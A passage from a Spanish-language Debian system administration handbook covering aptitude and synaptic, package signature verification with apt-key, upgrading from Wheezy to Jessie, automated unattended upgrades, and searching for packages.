#### Administración de recomendaciones, sugerencias y tareas

Otra funcionalidad interesante de aptitude es el hecho de que respeta las recomendaciones entre paquetes al mismo tiempo que provee al usuario la opción de no instalarlas caso por caso. Por ejemplo, el paquete *gnome* recomienda *gdebi* (entre otros). Cuando selecciona para instalar al primero, el último también será seleccionado (y marcado como automático si no estaba instalado en el sistema). Presionar g lo hará evidente: *gdebi* aparecerá en la pantalla de resumen de acciones pendientes en la lista de paquetes instalados automáticamente para satisfacer dependencias. Sin embargo, puede decidir no instalarlo quitándolo de la selección de paquetes a instalar antes de confirmar las operaciones.

Note que esta funcionalidad de seguimiento de recomendaciones no funciona con actualizaciones. Por ejemplo, si una nueva versión de *gnome*recomienda un paquete que no estaba recomendado en la versión anterior, éste no será marcado para instalación. Sin embargo será mostrado en la pantalla de actualización para que el administrador pueda seleccionarlo para instalar.

También se tienen en cuenta las sugerencias entre paquetes pero adaptadas a su estado específico. Por ejemplo, ya que *gnome* sugiere *dia-gnome*, este último será mostrado en la pantalla de resumen de acciones pendientes (en la sección de paquetes sugeridos por otros paquetes). De esta forma es visto por el administrador que puede decidir si tomar en cuenta la sugerencia o no. Debido a que es sólo una sugerencia y no una dependencia o recomendación, no se seleccionará automáticamente al paquete — eso requiere intervención manual del usuario (por lo que el paquete no será marcado como automático).

En el mismo espíritu, recuerde que aptitude hace un uso inteligente del concepto de tarea. Como se muestran las tareas como categorías en las pantallas de listas de paquetes puede seleccionar para instalar o eliminar una tarea completa o navegar la lista de los paquetes incluidos en una tarea para seleccionar un subconjunto más pequeño.

# Mejores algoritmos de resolución

Para concluir esta sección, resaltaremos que aptitude tiene algoritmos más elaborados para resolver situaciones difíciles comparado con apt-get. Cuando se requiere un conjunto de acciones y dicha combinación de acciones resultaría en un sistema incoherente, aptitude evalúa varios escenarios posibles y los presenta de más a menos relevante. Sin embargo, estos algoritmos no están exentos de fallos. Afortunadamente siempre existe la posibilidad de seleccionar manualmente las acciones a realizar. Cuando las acciones seleccionadas lleven a contradicciones, la parte superior de la pantalla mostrará la cantidad de paquetes «rotos» (puede ir directamente a dichos paquetes presionando b). Luego podrá construir manualmente una solución a los problemas encontrados. En particular, puede acceder a las diferentes versiones disponibles seleccionando el paquete con Enter. Si la selección de una de dichas versiones soluciona el problema, no debe dudar en utilizarla. Cuando reduzca el número de paquetes rotos a cero puede volver a la pantalla de resumen de acciones pendientes para una última revisión antes de aplicar los cambios.



#### 6.4.2. synaptic

synapyic es un gestor gráfico de paquetes para Debian que tiene una interfaz gráfica limpia y eficiente basada en GTK+/GNOME. Sus muchos filtros listos para utilizar proveen un acceso rápido a nuevos paquetes disponibles, paquetes instalados, paquetes para actualizar, paquetes obsoletos y más. Si navega por estas listas puede seleccionar las operaciones a realizar en los paquetes (instalar, actualizar, eliminar, purgar); no se realizan inmediatamente estas operaciones sino que se las agrega a una lista de tareas. Un botón luego valida las operaciones y las ejecuta en conjunto.

|                                                        |                                                                                                    | Gestor de paquetes Synaptic             |                | $\mathbf{x}$                                                                    |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------|---------------------------------------------------------------------------------|
| Archivo Editar                                         | Paquete Configuración Ayuda                                                                                         |                                         |                |                                                                                 |
| C<br>5<br>Marcar todas las actualizaciones<br>Recargar | $\mathscr{Q}$<br>Aplicar                                                                                            | $\mathbb{Q}$<br>Q Buscar<br>Propiedades |                |                                                                                 |
| Todo                                                   | Ε<br>Paquete                                                                                                    | Versión instalada                       | Última versión | Descripción                                                                     |
| Instalado                                              | π⊘<br>kbd                                                                                                    | $1.15.5 - 2$                            | $1.15.5 - 2$   | Utilidades para las fuentes de la consola y te                                  |
| Instalado (manual)                                     | keyboard-configuration<br>⊔⊘                                                                                        | 1.123                                   | 1.123          | system-wide keyboard preferences                                                |
| No instalado                                           | $\blacksquare$ $\heartsuit$ klibc-utils                                                                             | $2.0.4 - 2$                             | $2.0.4 - 2$    | Pequeñas utilidades generadas con klibc para                                    |
|                                                        | Π⊘<br>kmod                                                                                                    | $18 - 3$                                | $18 - 3$       | tools for managing Linux kernel modules                                         |
|                                                        | krb5-locales<br>⊓⊘                                                                                                  |                                         |                | 1.12.1+dfsq-19+d 1.12.1+dfsq-19+d Internationalization support for MIT Kerbero: |
|                                                        | $\blacksquare$<br>laptop-detect                                                                                     | 0.13.7                                  | 0.13.7         | Intenta detectar un ordenador portátil                                          |
|                                                        | $\blacksquare$ $\heartsuit$ less                                                                                    | 458-3                                   | 458-3          | pager program similar to more                                                   |
|                                                        | system-wide keyboard preferences<br>Obtener captura de pantalla<br>Obtener registro de cambios                      |                                         |                |                                                                                 |
|                                                        | This package maintains the keyboard preferences in<br>/etc/default/keyboard. Other packages can use the information |                                         |                |                                                                                 |
| Secciones                                              | provided by this package in order to configure the keyboard on the                                                  |                                         |                |                                                                                 |
| Estado                                                 | console or in X Window.                                                                                             |                                         |                |                                                                                 |
| Origen                                                 |                                                                                                    |                                         |                |                                                                                 |
| <b>Filtros</b>                                         |                                                                                                    |                                         |                |                                                                                 |
| Resultados de la búsqueda                              |                                                                                                    |                                         |                |                                                                                 |
| Arquitectura                                           |                                                                                                    |                                         |                |                                                                                 |

**Figura 6.2** gestor de paquetes *synaptic*

# **6.5. Comprobación de la autenticidad de un paquete**

La seguridad es muy importante para los administradores de Falcot Corp. Por consiguiente, necesitan asegurar que sólo instalen paquetes con garantía de que provienen de Debian sin modificaciones en el camino. Un «cracker» podría intentar agregar código malicioso en un paquete que de otra forma sería legítimo. Si se instala tal paquete, éste podría hacer cualquier cosa para la que dicho «cracker» lo diseño, inclusive revelar contraseñas o información confidencial por ejemplo. Para evitar este riesgo, Debian provee un sello contra modificaciones para garantizar — al momento de instalación — que el paquete realmente proviene de su encargado oficial y no fue modificado por un tercero.

El sello funciona con una firma y una cadena de «hashes» criptográficos. El archivo Release, provisto por las réplicas Debian, es el firmado. Contiene una lista de los archivos Packages (incluyendo sus formas comprimidas, Packages.gz y Packages.xz, así como las versiones incrementales), junto con sus «hashes» MD5, SHA1 y SHA256 lo que asegura que los archivos no fueron modificados. Estos archivos Packages contienen una lista de los paquetes Debian disponibles en la réplica junto con sus hashes lo que asegura, a su vez, que el contenido de los paquetes mismos tampoco fue modificado.

Las llaves confiables son administradas con el programa apt-key que se encuentra en el paquete *apt*. Este programa mantiene un conjunto de llaves públicas GnuPG que son utilizadas para verificar las firmas disponibles en los archivos Release.gpg disponibles en las réplicas. Puede utilizarse para agregar nuevas llaves de forma manual (cuando se necesitan réplicas no oficiales). Generalmente sin embargo, sólo necesitará las llaves oficiales de Debian. Estas llaves se mantienen actualizadas de forma automática por el paquete *debian-archive-keyring* (que crea los conjuntos de llaves correspondientes en /etc/apt/trusted.gpg.d). Sin embargo, la primera instalación de este paquete requiere cierto cuidado: aún si el paquete está firmado como cualquier otro, no se puede verificar dicha firma. Los administradores cautelosos deberían, por lo tanto, verificar las huellas de las llaves importadas antes de confiar en ellas para instalar nuevos paquetes:

#### # **apt-key fingerprint**

```
/etc/apt/trusted.gpg.d/debian-archive-jessie-automatic.gpg
           ----------------------------------------------------------
pub 4096R/2B90D010 2014-11-21 [expires: 2022-11-19]
     Key fingerprint = 126C 0D24 BD8A 2942 CC7D F8AC 7638 D044 2B90 D010
uid Debian Archive Automatic Signing Key (8/jessie) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d/debian-archive-jessie-security-automatic.gpg
-------------------------------------------------------------------
pub 4096R/C857C906 2014-11-21 [expires: 2022-11-19]
     Key fingerprint = D211 6914 1CEC D440 F2EB 8DDA 9D6D 8F6B C857 C906
uid Debian Security Archive Automatic Signing Key (8/jessie) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d/debian-archive-jessie-stable.gpg
-------------------------------------------------------
pub 4096R/518E17E1 2013-08-17 [expires: 2021-08-15]
     Key fingerprint = 75DD C3C4 A499 F1A1 8CB5 F3C8 CBF8 D6FD 518E 17E1
uid Jessie Stable Release Key <debian-release@lists.debian.org>
/etc/apt/trusted.gpg.d/debian-archive-squeeze-automatic.gpg
-----------------------------------------------------------
pub 4096R/473041FA 2010-08-27 [expires: 2018-03-05]
     Key fingerprint = 9FED 2BCB DCD2 9CDF 7626 78CB AED4 B06F 4730 41FA
uid Debian Archive Automatic Signing Key (6.0/squeeze) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d/debian-archive-squeeze-stable.gpg
--------------------------------------------------------
pub 4096R/B98321F9 2010-08-07 [expires: 2017-08-05]
     Key fingerprint = 0E4E DE2C 7F3E 1FC0 D033 800E 6448 1591 B983 21F9
uid Squeeze Stable Release Key <debian-release@lists.debian.org>
/etc/apt/trusted.gpg.d/debian-archive-wheezy-automatic.gpg
----------------------------------------------------------
pub 4096R/46925553 2012-04-27 [expires: 2020-04-25]
     Key fingerprint = A1BD 8E9D 78F7 FE5C 3E65 D8AF 8B48 AD62 4692 5553
uid Debian Archive Automatic Signing Key (7.0/wheezy) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d/debian-archive-wheezy-stable.gpg
-------------------------------------------------------
pub 4096R/65FFB764 2012-05-08 [expires: 2019-05-07]
     Key fingerprint = ED6D 6527 1AAC F0FF 15D1 2303 6FB2 A1C2 65FF B764
uid Wheezy Stable Release Key <debian-release@lists.debian.org>
```


Una vez que las llaves apropiadas se ecuentran en el conjunto, APT revisará las firmas antes de cualquier operación riesgosa para que las interfaces muestren una advertencia cuando estén instalando un paquete sobre el que no se puede verificar autenticidad.

# **6.6. Actualización de una distribución estable a la siguiente**

Una de las características más conocidas de Debian es su habilidad de actualizar un sistema instalado de una versión estable a la siguiente: «*dist-upgrade*» — una frase muy conocida — contribuyó en gran medida a la reputación del proyecto. Tomando unas pocas precauciones, actualizar un equipo puede tomar tan poco como unos cuantos minutos, o unas docenas de minutos, dependiendo de la velocidad de descarga de los repositorios de paquetes.

# 6.6.1. Procedimiento recomendado

Dado que Debian tiene bastante tiempo para evolucionar entre versiones estables debería leer las notas de publicación antes de actualizar.



En esta sección nos centraremos en actualizar un sistema *Wheezy* a *Jeesie*. Esta es una operación de gran envergadura en un sistema; Como tal, nunca está 100 % libre de riesgos y no debería intentarse antes de tener copias de respaldo de todos los datos importantes.

Otro buen hábito que haría la actualización más sencilla (y más corta) es ordenar sus paquetes instalados y sólo mantener aquellos que son realmente necesarios. Las herramientas útiles para realizarlo incluyen aptitude, deborphan y debfoster (revise la Sección [6.2.7,](#page-153-0) «[Seguimiento](#page-153-1) [de paquetes instalados automáticamente](#page-153-1)» página 122). Por ejemplo, puede utilizar la siguiente orden y luego utilizar el modo interactivo de aptitude para revisar y retocar las eliminaciones programadas:

#### # **deborphan | xargs aptitude --schedule-only remove**

Ahora la actualización en sí. Primero necesita cambiar el archivo /etc/apt/sources.list para indicarle a APT que obtenga sus paquetes de *Jeesie* en lugar de *Wheezy*. Si el archivo sólo contiene referencias a *Stable* en lugar de nombres código explícitos no necesita hacer este cambio ya que *Stable*siempre hace referencia a la última versión de Debian publicada. En ambos casos, necesita actualizar la base de datos de paquetes disponibles (con apt update o el botón de actualización en synaptic).

Una vez que se registraron las nuevas fuentes de paquetes, primero debe realizar una actualización mínima con apt upgrade. El realizar la actualización en dos pasos facilitará el trabajo de las herramientas de gestión de paquetes y generalmente asegurará que tendrá las últimas versiones de las mismas, que pueden haber acumulado correcciones de errores y mejoras necesarias para finalizar la actualización de la distribución completa.

Una vez que se completa la pimera actualización, llega el momento de la actualización en sí. Ya sea con apt full-upgrade, aptitude> o synaptic. Debería verificar cuidadosamente las acciones sugeridas antes de ejecutarlas: podría desear agregar paquetes sugeridos o deseleccionar paquetes que sólo son recomendados y sabe que no serán útiles. En cualquier caso, la interfaz debería proveer un escenario que termine con un sistema *Jeesie* coherente y actualizado. Luego, todo lo que necesita hacer es esperar mientras se descargan los paquetes necesarios, responder las preguntas Debconf y posiblemente aquellas sobre archivos de configuración modificados localmente y sentarse a esperar mientras APT hace su magia.

# 6.6.2. Manejo de problemas tras una actualización

A pesar de los mejores esfuerzos de los encargados de Debian, una actualización general del sistema no es siempre tan fluida como uno desearía. Nuevas versiones de software podrían ser incompatibles con las anteriores (por ejemplo, podrían haber cambiado sus comportamientos predeterminados o sus formatos de datos). También, se pueden haber colado algunos errores a pesar de la fase de pruebas que precede a una publicación de Debian.

Para anticiparse a algunos de estos problemas, puede instalar el paquete *apt-listchanges* que muestra información acerca de posibles problemas al prinicipio de la actualización de un paquete. Los encargados de los paquetes recopilan esta información y la incorporan a los archivos /usr/share/doc/*paquete*/NEWS.Debian para el beneficio de los usuarios. Leer estos archivos

(posiblemente a través de *apt-listchanges*) debería ayudarle a evitar sorpresas desagradables.

A veces podría encontrar que la nueva versión de un software no funciona en absoluto. Esto generalmente ocurre si la aplicación no es popular o no fue probada lo suficiente; una actualización de último momento también podría introducir regresiones que se encuentran sólo luego de la publicación estable. En ambos casos, lo primero a hacer es revisar el sistema de seguimiento de errores en http://bugs.debian.org/paquete y verificar si el problema ya fue reportado. Si no lo fue, debería reportarlo con reportbug. Si ya es conocido, tanto el reporte de error como los mensajes asociados suelen ser exelentes fuentes de información sobre el problema:

- a veces existe un parche y está disponible en el reporte de error, puede recompilar localmente una versión corregida del paquete roto (revise la Sección [15.1,](#page-477-0) «[Recompilación de](#page-477-1) [un paquete desde sus fuentes](#page-477-1)» página 446);
- en otros casos, los usuarios podrían haber encontrado una forma de evitar el problema y compartido sus experiencias en sus respuestas al reporte;
- en otros casos más, puede que el encargado ya haya preparado y publicado un paquete corregido.

Dependiendo de la severidad del error, se podría llegar a preparar una nueva versión del paquete específicamente para una nueva revisión de la versión estable. Cuando esto sucede, el paquete corregido estará disponible en la sección proposed-updates de las réplicas de Debian (revise la Sección [6.1.2.3,](#page-140-0) [«Actualizaciones propuestas»](#page-140-1) página 109). Puede agregar temporalmente la línea correspondiente al archivo sources. List e instalar los paquetes actualizados con apt o aptitude.

A veces el paquete corregido no está disponible en esta sección porque está pendiente de validación por parte de los Gestores de versiones estables. Puede verificar si este es el caso en su página web. Los paquetes allí listados aún no están disponibles, pero al menos sabe que el proceso de publicación está en marcha.

➨ <http://release.debian.org/proposed-updates/stable.html>

# **6.7. Manutención de un sistema actualizado**

La distribución Debian es dinámica y cambia continuamente. La mayoría de los cambios tienen lugar en las versiones *Testing* y *Unstable*, pero incluso *Stable* es actualizada de vez en cuando, principalmente para correcciones relacionadas con la seguridad. Independientemente de la versión de Debian que ejecute en el sistema, generalmente es buena idea mantenerlo actualizado para poder beneficiarse de las evoluciones recientes y correcciones de errores.

Si bien es posible ejecutar periódicamente una herramienta para verificar las actualizaciones disponibles y aplicarlas, una tarea tan repetitiva es tediosa, especialmente cuando debe realizarla en varias máquinas. Afortunadamente, como varias tareas repetitivas, puede ser automatizada parcialmente y ya se desarrollaron un conjunto de herramientas a tal efecto.

La primera de estas herramientas es apticron en el paquete del mismo nombre. Su efecto principal es ejecutar diariamente un script (a través de cron). El script actualiza la lista de paquetes

y, si algunos paquetes instalados no están en la última versión disponible, envía un email con una lista de estos paquetes junto con los cambios realizados en las nuevas versiones. Obviamente, este paquete está apuntado principalmente a usuarios de Debian *Stable* ya que los emails diarios serían muy extensos para las versiones de Debian con más actualizaciones. Cuando haya actualizaciones disponibles, apticron las descargará automáticamente. No las instalará — el administrador lo hará — pero tener los paquetes ya descargados y disponibles localmente (en el caché de APT) hace más rápido el trabajo.

Los administradores a cargo de varios equipos seguramente apreciarán ser informados de actualizaciones pendientes, pero las actualizaciones en sí aún son tan tediosas como solían serlo. Aquí es donde es útil el script /etc/cron.daily/apt (del paquete *apt*). cron también ejecuta este script diariamente (sin interacción del usuario). Para controlar su comportamiento, utilice variables de configuración de APT (que son, por lo tanto, almacenadas bajo /etc/apt/apt.conf.d/). Las variables principales son:

- **APT::Periodic::Update-Package-Lists** Esta opción le permite especificar la frecuencia (en días) con la que se actualizará las listas de paquetes. Los usuarios de apticron pueden hacerlo sin esta variable ya que apticron se encarga de esta tarea.
- **APT::Periodic::Download-Upgradeable-Packages** Nuevamente, esta opción indica la frecuencia (en días) pero para descargar los paquetes en sí en este caso. Otra vez, los usuarios de apticron no lo necesitarán.
- **APT::Periodic::AutocleanInterval** Esta opción cubre una funcionalidad que apticron no tiene. Controla cuán seguido se eliminan paquetes obsoletos (aquellos a los que ya ninguna distribución hace referencia) del caché de APT. Esto mantiene el caché de APT de un tamaño razonable y significa que no necesitará preocuparse por esa tarea.
- **APT::Periodic::Unattended-Upgrade** Cuando esta opción está activa, el script diario ejecutará unattended-upgrade (del paquete *unattended-upgrades*) que, como sugiere su nombre, puede automatizar al proceso de actualización para algunos paquetes (de forma predeterminada sólo realiza actualizaciones de seguridad, pero puede personalizarlo en /etc/apt/apt.conf.d/50unattended-upgrades). Tenga en cuenta que puede definir esta opción con la ayuda de debconf si ejecuta dpkg-reconfigure -plow unattendedupgrades.

Otras opciones le permiten controlar el comportamiento de la limpieza del caché con más precisión. No están listadas aquí pero son descriptas en el script /etc/cron.daily/apt.

Estas herramientas funcionan muy bien para servidores, pero los usuarios de máquinas de escritorio generalmente prefieren un sistema más interactivo.Por ese motvo la tarea «Entorno gráfico de escritorio Debian» instala *gnome-packagekit* (al menos, cuando selecciona GNOME como entorno de escritorio). Ésta muestra un ícono en el área de notificación de los entornos de escritorio cuando hay actualizaciones disponibles; pulsar este ícono ejecuta gpk-update-viewer, una interfaz simplificada para realizar actualizaciones. Puede navegar a través de las actualizaciones disponibles, leer la descripción de los paquetes relevantes y sus archivos changelog y seleccionar si aplicar la actualización o no caso por caso.



**Figura 6.3** Actualización con *gpk-update-viewer*

#### **6.8. Actualizaciones automáticas**

Dado que Falcot Corp tiene muchas máquinas pero personal limitado, sus administradores intentan hacer las actualizaciones tan automáticas como sea posible. Los programas a cargo de esos procesos deben, por lo tanto, ejecutar sin intervención humana.

#### 6.8.1. Configuración de dpkg

Como ya mencionamos (revise el recuadro [«Evitando preguntas sobre los archivos de configura](#page-121-0)[ción»](#page-121-0) página 90), se le puede indicar a dpkg que no pida confirmación al reemplazar un archivo de configuración (con las opciones --force-confdef --force-confold). Sin embargo, las interacciones pueden tener otros tres orígenes: algunas provienen de APT mismo, algunas son gestionadas por debconf y otras ocurren en la línea de órdenes debido a scripts de configuración de paquetes.

## 6.8.2. Configuración de APT

En el caso de APT es simple: la opción -y (o --asume-yes) le indica a APT que considere que la respuesta a todas las preguntas será afirmativa («yes»).

## 6.8.3. Configuración de debconf

El caso de debconf merece más detalles. El programa fue diseñado, desde su concepción, para controlar la relevancia y volúmen de las preguntas mostradas al usuario así como también la forma en la que se mostrarán. Es por esto que su configuración requiere una prioridad mínima para las preguntas; sólo se mostrarán las preguntas sobre la prioridad mínima. debconf asume la respuesta predeterminada (definida por el encargado del paquete) para las preguntas que decidió evitar.

Los otros elementos de configuración relevantes es la interfaz utilizada. Si selecciona la opción noninteractive, se desactivará toda interacción con el usuario. Si un paquete intenta mostrar una nota informativa, ésta será enviada al administrador por email.

Para reconfigurar debconf utilice dpkg-reconfigure del paquete *debconf* ; la orden necesaria es dpkg-reconfigure debconf. Es importante saber que, si es necesario, los valores configurados pueden sobreescribirse temporalmente con variables de entorno (por ejemplo DEBIAN\_FRONT END controla la interfaz, como está documentado en la página de manual debconf(7)).

#### 6.8.4. Manejo de interacciones de línea de órdenes

La última fuente de interacciones, y la más difícil de la que deshacerse, son los scripts de configuración ejecutados por dpkg. Desafortunadamente no hay solución estándar y ninguna respuesta es mucho mejor que la otra.

El enfoque común es eliminar la entrada estándar redireccionando hacia ella el contenido vacío de /dev/null con *programa* </dev/null o proveerle un flujo interminable de caracteres de nueva línea. Ninguno de estos métodos es 100 % fiable, pero generalmente provocan que se utilicen las respuestas predeterminadas, ya que la mayoría de los scripts consideran una falta de respuesta como aceptación del valor predeterminado.

#### 6.8.5. La combinación milagrosa

Combinando los elementos anteriores es posible diseñar un script pequeño pero confiable que pueda realizar actualizaciones automáticas.

```
export DEBIAN_FRONTEND=noninteractive
yes '' | apt-get -y -o DPkg::options::="--force-confdef" -o DPkg::options::="--force-
    ➥ confold" dist-upgrade
```


#### **6.9. Búsqueda de paquetes**

Con la enorme y creciente cantidad de software en Debian surge una paradoja: Debian generalmente tiene una herramienta para la mayoría de las tareas, pero dicha herramienta puede ser difícil de encontrar entre tantos paquetes. La falta de formas apropiadas para buscar (y encontrar) la herramienta correcta es un problema desde hace tiempo. Afortunadamente este problema ha sido solucionado casi completamente.

La búsqueda más trivial posible es buscar el nombre exacto de un paquete. Si apt show *paquete* devuelve un resultado entonces el paquete existe. Desafortunadamante esto necesita saber o adiviar el nombre del paquete, lo que no es siempre posible.

**Convenciones de nombres de paquetes**

TIP

Algunas categorías de paquetes tienen esquemas convencionales de nombres; conocer dicho esquema a veces puede permitirle adivinar nombres de paquetes exactos. Por ejemplo, para módulos Perl, la convención dice que un módulo llamado XML::Handler::Composer en origen debe ser empaquetado como libxml-handlercomposer-perl. La biblioteca que permite utilizar el sistema gconf desde Python es empaquetada como python-gconf. Lamentablemente no es posible definir un esquema general de nombres para todos los paquetes, aunque generalmente los encargados de paquetes intentan seguir la elección de los autores originales.

Un patrón de búsqueda ligeramente más exitoso es una búsqueda en texto plano de los nombres de los paquetes, pero es aún muy limitada. Generalmente puede encontrar resultados buscando en la descripción de los paquetes: dado que cada paquete tiene una descripción más o menos detallada además de su nombre, una búsqueda de palabras clave en estas descripciones generalmente será útil. apt-cache y axi-cache son las herramientas más utilizadas para este tipo de búsqueda; por ejemplo, apt-cache search video devolverá una lista de todos los paquetes cuyos nombres o descripciones contengan la palabra clave «video».

Para búsquedas más complejas necesita herramientas más poderosas como aptitude. aptit ude le permite buscar según expresiones lógicas basadas en los campos de metadatos de los paquetes. Por ejemplo, la siguiente orden busca aquellos paquetes cuyo nombre contenga kino, cuya descripción contenga video y cuyo nombre de encargado contenga paul:

```
$ aptitude search kino~dvideo~mpaul
p kino - Non-linear editor for Digital Video data
$ aptitude show kino
Package: kino
State: not installed
Version: 1.3.4-2.1+b1
Priority: extra
Section: video
Maintainer: Paul Brossier <piem@debian.org>
Architecture: amd64
Uncompressed Size: 8,472 k
